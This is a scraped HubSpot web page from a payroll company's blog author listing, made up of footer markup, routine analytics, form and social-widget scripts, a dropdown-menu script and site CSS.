<div id="PageTitle" style="display: none;">HR, Payroll and Benefits Blog | John Stebbins</div>
<div id="DateTime" style="display: none;">2026-01-02 15:14:12</div>
  
  </div></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-27 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget foot_copy_rights" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1627925571725182" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_1627925571725182_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="text">© Copyright 2024  Complete Payroll Solutions: HR, Payroll, and Benefits | <a href="https://www.completepayrollsolutions.com/privacy-policy/">Privacy Policy</a> | One Carando Drive, Springfield, MA 01104</span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->
</div>
</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

    </div><!--end footer -->
</div><!--end footer wrapper -->

    
<!-- HubSpot performance collection script -->
<script defer src="/hs/hsstatic/content-cwv-embed/static-1.1293/embed.js"></script>
<script>
var hsVars = hsVars || {}; hsVars['language'] = 'en-us';
</script>

<script src="/hs/hsstatic/cos-i18n/static-1.53/bundles/project.js"></script>
<script src="/hs/hsstatic/keyboard-accessible-menu-flyouts/static-1.17/bundles/project.js"></script>
<script src="https://www.completepayrollsolutions.com/hubfs/hub_generated/module_assets/1/57764086173/1744470065569/module_search_input_copy.min.js"></script>

    <!--[if lte IE 8]>
    <script charset="utf-8" src="https://js.hsforms.net/forms/v2-legacy.js"></script>
    <![endif]-->

<script data-hs-allowed="true" src="/_hcms/forms/v2.js"></script>

    <script data-hs-allowed="true">
        var options = {
            portalId: '1885176',
            formId: '12769a71-5254-477f-b543-64563846e475',
            formInstanceId: '6115',
            
            pageId: '3850978070',
            
            region: 'na1',
            
            
            
            
            
            
            inlineMessage: "Thanks for submitting the form.",
            
            
            rawInlineMessage: "Thanks for submitting the form.",
            
            
            hsFormKey: "d9bb98f5c697ddf943adecb56cc80afd",
            
            
            css: '',
            target: '#hs_form_target_module_1633009116903922',
            
            
            
            
            
            
            
            contentType: "listing-page",
            
            
            
            formsBaseUrl: '/_hcms/forms/',
            
            
            
            formData: {
                cssClass: 'hs-form stacked hs-custom-form'
            }
        };

        options.getExtraMetaDataBeforeSubmit = function() {
            var metadata = {};
            

            if (hbspt.targetedContentMetadata) {
                var count = hbspt.targetedContentMetadata.length;
                var targetedContentData = [];
                for (var i = 0; i < count; i++) {
                    var tc = hbspt.targetedContentMetadata[i];
                     if ( tc.length !== 3) {
                        continue;
                     }
                     targetedContentData.push({
                        definitionId: tc[0],
                        criterionId: tc[1],
                        smartTypeId: tc[2]
                     });
                }
                metadata["targetedContentMetadata"] = JSON.stringify(targetedContentData);
            }

            return metadata;
        };

        hbspt.forms.create(options);
    </script>

<script src="https://www.completepayrollsolutions.com/hubfs/hub_generated/module_assets/1/71313914973/1744470070142/module_Search_Tracking.min.js"></script>


<!-- Start of HubSpot Analytics Code -->
<script type="text/javascript">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "listing-page"]);
_hsq.push(["setCanonicalUrl", "https:\/\/www.completepayrollsolutions.com\/blog\/author\/john-stebbins"]);
_hsq.push(["setPageId", "93343174156"]);
_hsq.push(["setContentMetadata", {
    "contentPageId": 93343174156,
    "legacyPageId": "93343174156",
    "contentFolderId": null,
    "contentGroupId": 3850978070,
    "abTestId": null,
    "languageVariantId": 93343174156,
    "languageCode": "en-us",
    
    
}]);
</script>

<script type="text/javascript" id="hs-script-loader" async defer src="/hs/scriptloader/1885176.js"></script>
<!-- End of HubSpot Analytics Code -->


<script type="text/javascript">
var hsVars = {
    render_id: "a47066fd-6a68-4b9f-9b90-5eca1910c074",
    ticks: 1767384852085,
    page_id: 93343174156,
    
    content_group_id: 3850978070,
    portal_id: 1885176,
    app_hs_base_url: "https://app.hubspot.com",
    cp_hs_base_url: "https://cp.hubspot.com",
    language: "en-us",
    analytics_page_type: "listing-page",
    scp_content_type: "",
    
    analytics_page_id: "93343174156",
    category_id: 7,
    folder_id: 0,
    is_hubspot_user: false
}
</script>


<script defer src="/hs/hsstatic/HubspotToolsMenu/static-1.432/js/index.js"></script>

<script async src="https://static.srcspot.com/libs/darcey.js" type="application/javascript"></script>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<!--<link rel="stylesheet" href="https://use.typekit.net/vsm0kok.css">-->
<script src="https://www.completepayrollsolutions.com/hubfs/hub_generated/template_assets/1/51389292410/1744352825464/template_custom_mega_menu.min.js"></script>
<script src="https://www.completepayrollsolutions.com/hubfs/hub_generated/template_assets/1/52174166287/1744352825993/template_custom_search.min.js"></script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5MGRH6X" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="fb-root"></div>
  <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
  fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));</script> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
 


     


<script>
 
  
function goToSection(refId){
	var theDiv = $('#'+refId).offset().top;
    $('html, body').animate({
        scrollTop: theDiv
    });
}


 
var x, i, j, l, ll, selElmnt, a, b, c;
/*look for any elements with the class "custom-select":*/
x = document.getElementsByClassName("custom-select");
l = x.length;
for (i = 0; i < l; i++) {
  selElmnt = x[i].getElementsByTagName("select")[0];
  ll = selElmnt.length;
  /*for each element, create a new DIV that will act as the selected item:*/
  a = document.createElement("DIV");
  a.setAttribute("class", "select-selected");
  
  a.innerHTML = selElmnt.options[selElmnt.selectedIndex].innerHTML;
  x[i].appendChild(a);
  /*for each element, create a new DIV that will contain the option list:*/
  b = document.createElement("DIV");
  b.setAttribute("class", "select-items select-hide");
  for (j = 1; j < ll; j++) {
    /*for each option in the original select element,
    create a new DIV that will act as an option item:*/
    c = document.createElement("DIV");
    c.innerHTML = selElmnt.options[j].innerHTML;
    c.addEventListener("click", function(e) {
        /*when an item is clicked, update the original select box,
        and the selected item:*/
        var y, i, k, s, h, sl, yl;
        s = this.parentNode.parentNode.getElementsByTagName("select")[0];
		
        sl = s.length;
        h = this.parentNode.previousSibling;
        for (i = 0; i < sl; i++) {
			
          if (s.options[i].innerHTML == this.innerHTML) {
            s.selectedIndex = i;
			goToSection(s.value)			
            h.innerHTML = this.innerHTML;
            y = this.parentNode.getElementsByClassName("same-as-selected");
            yl = y.length;
            for (k = 0; k < yl; k++) {
              y[k].removeAttribute("class");
            }
            this.setAttribute("class", "same-as-selected");
            break;
          }
        }
        h.click();
    });
    b.appendChild(c);
  }
  x[i].appendChild(b);
  a.addEventListener("click", function(e) {
      /*when the select box is clicked, close any other select boxes,
      and open/close the current select box:*/
      e.stopPropagation();
      closeAllSelect(this);
      this.nextSibling.classList.toggle("select-hide");
      this.classList.toggle("select-arrow-active");
    });
}
function closeAllSelect(elmnt) {
  /*a function that will close all select boxes in the document,
  except the current select box:*/
  var x, y, i, xl, yl, arrNo = [];
  x = document.getElementsByClassName("select-items");
  y = document.getElementsByClassName("select-selected");
  xl = x.length;
  yl = y.length;
  for (i = 0; i < yl; i++) {
    if (elmnt == y[i]) {
      arrNo.push(i)
    } else {
      y[i].classList.remove("select-arrow-active");
    }
  }
  for (i = 0; i < xl; i++) {
    if (arrNo.indexOf(i)) {
      x[i].classList.add("select-hide");
    }
  }
}
/*if the user clicks anywhere outside the select box,
then close all select boxes:*/
document.addEventListener("click", closeAllSelect);
  

  
  
  
</script>

    <!-- Generated by the HubSpot Template Builder - template version 1.03 -->

</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.completepayrollsolutions.com/hubfs/hub_generated/module_assets/1/51302879824/1740965585470/module_Header_Right_Section.min.css
body_size: -774
content:
.search_bg.custom_search_class{display:block!important}.search_bg .custom_search_class i{top:10px!important}

--- FILE ---
content_type: text/css
request_url: https://www.completepayrollsolutions.com/hubfs/hub_generated/module_assets/1/57764086173/1744470065569/module_search_input_copy.min.css
body_size: -293
content:
.hs-search-field{position:relative}.hs-search-field__input{box-sizing:border-box;width:100%}.hs-search-field__bar button svg{height:10px}.hs-search-field__suggestions{margin:0;padding:0;list-style:none}.hs-search-field--open .hs-search-field__suggestions{border:1px solid #000}.hs-search-field__suggestions li{display:block;margin:0;padding:0}.hs-search-field__suggestions #results-for{font-weight:bold}.hs-search-field__suggestions a,.hs-search-field__suggestions #results-for{display:block}.hs-search-field__suggestions a:hover,.hs-search-field__suggestions a:focus{background-color:rgba(0,0,0,0.1);outline:0}.widget_search input[type="submit"]{padding:10px 25px;border-radius:10px;border:0;color:#fff;font-weight:bold;line-height:120%;background:#f4772f;transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;font-size:18px;font-family:ff-dagny-web-pro,sans-serif !important;font-weight:700 !important;font-style:normal;margin:0;margin-bottom:15px !important}

--- FILE ---
content_type: text/css
request_url: https://www.completepayrollsolutions.com/hubfs/hub_generated/module_assets/1/57519399801/1744470063456/module_Tag_Filter_Module_2021.min.css
body_size: -763
content:
ul.tags{padding:0;margin:0;list-style:none}ul.tags li{list-style:none}

--- FILE ---
content_type: text/css
request_url: https://www.completepayrollsolutions.com/hubfs/hub_generated/template_assets/1/3832592732/1744352752547/template_Complete-Pay-Roll-Solutions-Feb-2016-style.css
body_size: 14957
content:
/* @import url('http://example.com/example_style.css'); */

@import url(https://fonts.googleapis.com/css?family=Montserrat:400,700);
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800);
@import url(https://fonts.googleapis.com/css?family=Open+Sans);
@import url('https://fonts.googleapis.com/css2?family=Playfair+Display&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Playfair+Display:wght@500&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Playfair+Display:wght@600&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Playfair+Display:wght@700&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Source+Sans+Pro:wght@300&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Source+Sans+Pro:wght@600&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Source+Sans+Pro:wght@700&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Source+Sans+Pro:wght@900&display=swap');

/**
 * CSS @imports must be at the top of the file.      
 * Add them above this section.                             
 */
/* @font-face {
    font-family: "FontAwesome";
    font-style: normal;
    font-weight: normal;
    src: url("//1885176.fs1.hubspotusercontent-na1.net/hubfs/1885176/images-feb/fontawesome-webfont.eot") format("embedded-opentype"),
         url("//1885176.fs1.hubspotusercontent-na1.net/hubfs/1885176/images-feb/fontawesome-webfont.woff") format("woff"), 
         url("//1885176.fs1.hubspotusercontent-na1.net/hubfs/1885176/images-feb/fontawesome-webfont.ttf") format("truetype");
}

 */
/* ==========================================================================
   HS COS Boilerplate v1.5.0                                
   ========================================================================== */

/* This responsive framework is required for all styles. */
/* Responsive Grid */

.row-fluid {
    width: 100%;
    *zoom: 1;
}

.row-fluid:before, .row-fluid:after {
    display: table;
    content: "";
}

.row-fluid:after {
    clear: both;
}

.row-fluid [class*="span"] {
    display: block;
    float: left;
    width: 100%;
    min-height: 28px;
    margin-left: 2.127659574%;
    *margin-left: 2.0744680846382977%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
}

.row-fluid [class*="span"]:first-child {
    margin-left: 0;
}

.row-fluid .span12 {
    width: 99.99999998999999%;
    *width: 99.94680850063828%;
}

.row-fluid .span11 {
    width: 91.489361693%;
    *width: 91.4361702036383%;
}

.row-fluid .span10 {
    width: 82.97872339599999%;
    *width: 82.92553190663828%;
}

.row-fluid .span9 {
    width: 74.468085099%;
    *width: 74.4148936096383%;
}

.row-fluid .span8 {
    width: 65.95744680199999%;
    *width: 65.90425531263828%;
}

.row-fluid .span7 {
    width: 57.446808505%;
    *width: 57.3936170156383%;
}

.row-fluid .span6 {
    width: 48.93617020799999%;
    *width: 48.88297871863829%;
}

.row-fluid .span5 {
    width: 40.425531911%;
    *width: 40.3723404216383%;
}

.row-fluid .span4 {
    width: 31.914893614%;
    *width: 31.8617021246383%;
}

.row-fluid .span3 {
    width: 23.404255317%;
    *width: 23.3510638276383%;
}

.row-fluid .span2 {
    width: 14.89361702%;
    *width: 14.8404255306383%;
}

.row-fluid .span1 {
    width: 6.382978723%;
    *width: 6.329787233638298%;
}

.container-fluid {
    *zoom: 1;
}

.container-fluid:before, .container-fluid:after {
    display: table;
    content: "";
}

.container-fluid:after {
    clear: both;
}

@media (max-width: 767px) {
    .row-fluid {
        width: 100%;
    }

    .row-fluid [class*="span"] {
        display: block;
        float: none;
        width: auto;
        margin-left: 0;
    }
}

@media (min-width: 768px) and (max-width: 1139px) {
    .row-fluid {
        width: 100%;
        *zoom: 1;
    }

    .row-fluid:before, .row-fluid:after {
        display: table;
        content: "";
    }

    .row-fluid:after {
        clear: both;
    }

    .row-fluid [class*="span"] {
        display: block;
        float: left;
        width: 100%;
        min-height: 28px;
        margin-left: 2.762430939%;
        *margin-left: 2.709239449638298%;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        -ms-box-sizing: border-box;
        box-sizing: border-box;
    }

    .row-fluid [class*="span"]:first-child {
        margin-left: 0;
    }

    .row-fluid .span12 {
        width: 99.999999993%;
        *width: 99.9468085036383%;
    }

    .row-fluid .span11 {
        width: 91.436464082%;
        *width: 91.38327259263829%;
    }

    .row-fluid .span10 {
        width: 82.87292817100001%;
        *width: 82.8197366816383%;
    }

    .row-fluid .span9 {
        width: 74.30939226%;
        *width: 74.25620077063829%;
    }

    .row-fluid .span8 {
        width: 65.74585634900001%;
        *width: 65.6926648596383%;
    }

    .row-fluid .span7 {
        width: 57.182320438000005%;
        *width: 57.129128948638304%;
    }

    .row-fluid .span6 {
        width: 48.618784527%;
        *width: 48.5655930376383%;
    }

    .row-fluid .span5 {
        width: 40.055248616%;
        *width: 40.0020571266383%;
    }

    .row-fluid .span4 {
        width: 31.491712705%;
        *width: 31.4385212156383%;
    }

    .row-fluid .span3 {
        width: 22.928176794%;
        *width: 22.874985304638297%;
    }

    .row-fluid .span2 {
        width: 14.364640883%;
        *width: 14.311449393638298%;
    }

    .row-fluid .span1 {
        width: 5.801104972%;
        *width: 5.747913482638298%;
    }
}

@media (min-width: 1280px) {
    .row-fluid {
        width: 100%;
        *zoom: 1;
    }

    .row-fluid:before, .row-fluid:after {
        display: table;
        content: "";
    }

    .row-fluid:after {
        clear: both;
    }

    .row-fluid [class*="span"] {
        display: block;
        float: left;
        width: 100%;
        min-height: 28px;
        margin-left: 2.564102564%;
        *margin-left: 2.510911074638298%;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        -ms-box-sizing: border-box;
        box-sizing: border-box;
    }

    .row-fluid [class*="span"]:first-child {
        margin-left: 0;
    }

    .row-fluid .span12 {
        width: 100%;
        *width: 99.94680851063829%;
    }

    .row-fluid .span11 {
        width: 91.45299145300001%;
        *width: 91.3997999636383%;
    }

    .row-fluid .span10 {
        width: 82.905982906%;
        *width: 82.8527914166383%;
    }

    .row-fluid .span9 {
        width: 74.358974359%;
        *width: 74.30578286963829%;
    }

    .row-fluid .span8 {
        width: 65.81196581200001%;
        *width: 65.7587743226383%;
    }

    .row-fluid .span7 {
        width: 57.264957265%;
        *width: 57.2117657756383%;
    }

    .row-fluid .span6 {
        width: 48.717948718%;
        *width: 48.6647572286383%;
    }

    .row-fluid .span5 {
        width: 40.170940171000005%;
        *width: 40.117748681638304%;
    }

    .row-fluid .span4 {
        width: 31.623931624%;
        *width: 31.5707401346383%;
    }

    .row-fluid .span3 {
        width: 23.076923077%;
        *width: 23.0237315876383%;
    }

    .row-fluid .span2 {
        width: 14.529914530000001%;
        *width: 14.4767230406383%;
    }

    .row-fluid .span1 {
        width: 5.982905983%;
        *width: 5.929714493638298%;
    }
}

/* Clearfix */

.clearfix {
    *zoom: 1;
}

.clearfix:before, .clearfix:after {
    display: table;
    content: "";
}

.clearfix:after {
    clear: both;
}

/* Visibilty Classes */

.hide {
    display: none;
}

.show {
    display: block;
}

.invisible {
    visibility: hidden;
}

.hidden {
    display: none;
    visibility: hidden;
}

/* Responsive Visibilty Classes */

.visible-phone {
    display: none !important;
}

.visible-tablet {
    display: none !important;
}

.hidden-desktop {
    display: none !important;
}

@media (max-width: 767px) {
    .visible-phone {
        display: inherit !important;
    }

    .hidden-phone {
        display: none !important;
    }

    .hidden-desktop {
        display: inherit !important;
    }

    .visible-desktop {
        display: none !important;
    }
}

@media (min-width: 768px) and (max-width: 1139px) {
    .visible-tablet {
        display: inherit !important;
    }

    .hidden-tablet {
        display: none !important;
    }

    .hidden-desktop {
        display: inherit !important;
    }

    .visible-desktop {
        display: none !important ;
    }
}
/* Images */
img {
    max-width: 100%;
    height: auto;
    border: 0;
    -ms-interpolation-mode: bicubic;
    vertical-align: bottom; /* Suppress the space beneath the baseline */
}

img.alignRight{
    margin: 0 0 5px 15px;
}

img.alignLeft{
    margin: 0 15px 5px 0;
}

/* Reduces min-height on bootstrap structure */
.row-fluid [class*="span"] { min-height: 1px; }

/* Blog Social Sharing */
.hs-blog-social-share .hs-blog-social-share-list {
  margin: 0;
  list-style: none !important;
}
.hs-blog-social-share .hs-blog-social-share-list .hs-blog-social-share-item {
  height: 30px;
  list-style: none !important;
}
@media (max-width: 479px){
.hs-blog-social-share .hs-blog-social-share-list .hs-blog-social-share-item:nth-child(2) {
    float: none !important; /* Stack social icons into two rows on phones */
  }
}
.hs-blog-social-share .hs-blog-social-share-list .hs-blog-social-share-item .fb-like > span{
    vertical-align: top !important; /* Aligns Facebook icon with other social media icons */
}

/* Captcha */
#recaptcha_response_field {
    width: auto !important;
    display: inline-block !important;
}

/* Videos */
video {
    max-width: 100%;
    height: auto;
}

/* Date Picker */
#calroot {
    width: 202px !important;
    line-height: normal;
}
#calroot,
#calroot *,
#calroot *:before,
#calroot *:after {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
 
#calroot select {
    min-height: 0 !important;
    padding: 1px 2px !important;
    font-family: "Lucida Grande", "Lucida Sans Unicode", "Bitstream Vera Sans", "Trebuchet MS", Verdana, sans-serif !important;
    font-size: 10px !important;
    line-height: 18px !important;
    font-weight: normal !important;
}
 
#caldays {
    margin-bottom: 4px;
}

/* Embed Container (iFrame, Object, Embed) */
.hs-responsive-embed {
    position: relative;
    height: 0;
    overflow: hidden;
    padding-top: 0;
    padding-left: 0;
    padding-right: 0;
}
.hs-responsive-embed iframe, 
.hs-responsive-embed object, 
.hs-responsive-embed embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}
.hs-responsive-embed,
.hs-responsive-embed.hs-responsive-embed-youtube,
.hs-responsive-embed.hs-responsive-embed-wistia,
.hs-responsive-embed.hs-responsive-embed-vimeo {
    padding-bottom: 56.25%;
}
.hs-responsive-embed.hs-responsive-embed-instagram {
    padding-bottom: 116.01%;
}
.hs-responsive-embed.hs-responsive-embed-pinterest {
    height: auto;
    overflow: visible;
    padding: 0;
}
.hs-responsive-embed.hs-responsive-embed-pinterest iframe {
    position: static;
    width: auto;
    height: auto;
}
iframe[src^="http://www.slideshare.net/slideshow/embed_code/"] {
    width: 100%;
    max-width: 100%;
}
@media (max-width: 568px) {
    iframe {
        max-width: 100%;
    }
}

/* Forms */
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"]
select {
    display: inline-block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

/* System Template Forms */
#email-prefs-form .email-edit {
    width: 100% !important;
    max-width: 507px !important;
}
#hs-pwd-widget-password {
    height: auto !important;
}

/* Menus */
.hs-menu-wrapper ul {
    padding: 0;
}

/* Horizontal Menu
   ========================================================================== */

.hs-menu-wrapper.hs-menu-flow-horizontal ul {
    list-style: none;
    margin: 0;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul {
    display: inline-block;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul:before {
    content: " ";
    display: table;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul:after {
    content: " ";
    display: table;
    clear: both;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-menu-depth-1 {
    float: left;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul li a {
    display: inline-block;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children {
    position: relative;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity 0.4s;
    position: absolute;
    z-index: 10;
    left: 0;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
    display: block;
    white-space: nowrap;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper li.hs-item-has-children ul.hs-menu-children-wrapper {
    left: 100%;
    top: 0;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.flyouts > ul li.hs-item-has-children:hover > ul.hs-menu-children-wrapper {
    opacity: 1;
    visibility: visible;
}
.row-fluid-wrapper:last-child .hs-menu-wrapper.hs-menu-flow-horizontal > ul {
    margin-bottom: 0;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch {
    position: relative;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul {
    margin-bottom: 0;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children {
    position: static;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    display: none;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper {
    display: block;
    visibility: visible;
    opacity: 1;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper:before {
    content: " ";
    display: table;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper:after {
    content: " ";
    display: table;
    clear: both;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li {
    float: left;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li a {
    display: inline-block;
}

/* Vertical Menu
   ========================================================================== */ 

.hs-menu-wrapper.hs-menu-flow-vertical {
    width: 100%;
}
.hs-menu-wrapper.hs-menu-flow-vertical ul {
    list-style: none;
    margin: 0;
}
.hs-menu-wrapper.hs-menu-flow-vertical li a {
    display: block;
}
.hs-menu-wrapper.hs-menu-flow-vertical > ul {
    margin-bottom: 0;
}
.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-menu-depth-1 > a {
    width: auto;
}
.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-item-has-children {
    position: relative;
}

/* Flyouts */
.hs-menu-wrapper.hs-menu-flow-vertical.flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity 0.4s;
    position: absolute;
    z-index: 10;
    left: 0;
}
.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
    display: block;
    white-space: nowrap;
}
.hs-menu-wrapper.hs-menu-flow-vertical.flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    left: 100%;
    top: 0;
}
.hs-menu-wrapper.hs-menu-flow-vertical.flyouts > ul li.hs-item-has-children:hover > ul.hs-menu-children-wrapper {
    opacity: 1;
    visibility: visible;
}


@media (max-width: 767px) {
    .hs-menu-wrapper, .hs-menu-wrapper * {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        display: block;
        width: 100%;
    }
    .hs-menu-wrapper.hs-menu-flow-horizontal ul {
        list-style: none;
        margin: 0;
        display: block;
    }
    .hs-menu-wrapper.hs-menu-flow-horizontal > ul {
        display: block;
    }
    .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-menu-depth-1 {
        float: none;
    }
    .hs-menu-wrapper.hs-menu-flow-horizontal > ul li a,
    .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a,
    .hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li a {
        display: block;
    }

    /* Stacking Horizontal Nav for Mobile */
    .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper {
        visibility: visible !important;
        opacity: 1 !important;
        position: static !important;
    }
    .hs-menu-wrapper.hs-menu-flow-horizontal ul ul ul {
        padding: 0;
    }
    .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
        white-space: normal;
    }

    /* Stacking Vertical Nav for Mobile */
    .hs-menu-wrapper.hs-menu-flow-vertical.flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper  {
        position: static;
        opacity: 1;
        visibility: visible;
    }
}

.hs-menu-wrapper.hs-menu-flow-vertical.no-flyouts .hs-menu-children-wrapper {
    visibility: visible;
    opacity: 1;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.no-flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    display: block;
    visibility: visible;
    opacity: 1;
}

/* Space Module */
.widget-type-space {
    visibility: hidden;
}

/* Blog Author Section */
.hs-author-social-links {
    display: inline-block;
}
.hs-author-social-links a.hs-author-social-link {
    width: 24px;
    height: 24px;
    border-width: 0px;
    border: 0px;
    line-height: 24px;
    background-size: 24px 24px;
    background-repeat: no-repeat;
    display: inline-block;
    text-indent: -99999px;
}
.hs-author-social-links a.hs-author-social-link.hs-social-facebook {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/facebook-24x24.png");
}
.hs-author-social-links a.hs-author-social-link.hs-social-linkedin {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/linkedin-24x24.png");
}
.hs-author-social-links a.hs-author-social-link.hs-social-twitter {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/twitter-24x24.png");
}
.hs-author-social-links a.hs-author-social-link.hs-social-google-plus {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/googleplus-24x24.png");
}

/* Fix for CTA border box issue */
.hs-cta-wrapper a {
box-sizing: content-box;
-moz-box-sizing: content-box;
-webkit-box-sizing: content-box;
}

/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

/* Wrapper */
.hs_cos_wrapper_type_image_slider {
    display: block;
    overflow: hidden
}

/* Browser Resets */
.hs_cos_flex-container a:active,
.hs_cos_flex-slider a:active,
.hs_cos_flex-container a:focus,
.hs_cos_flex-slider a:focus  {outline: none;}
.hs_cos_flex-slides,
.hs_cos_flex-control-nav,
.hs_cos_flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* FlexSlider Necessary Styles
*********************************/
.hs_cos_flex-slider {margin: 0; padding: 0;}
.hs_cos_flex-slider .hs_cos_flex-slides > li {display: none; -webkit-backface-visibility: hidden; position: relative;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.hs_cos_flex-slider .hs_cos_flex-slides img {width: 100%; display: block; border-radius: 0px;}
.hs_cos_flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .hs_cos_flex-slides element */
.hs_cos_flex-slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .hs_cos_flex-slides {display: block;}
* html .hs_cos_flex-slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */

/* FlexSlider Default Theme
*********************************/
.hs_cos_flex-slider {margin: 0 0 60px; background: #fff; border: 0; position: relative; -webkit-border-radius: 4px; -moz-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; zoom: 1;}
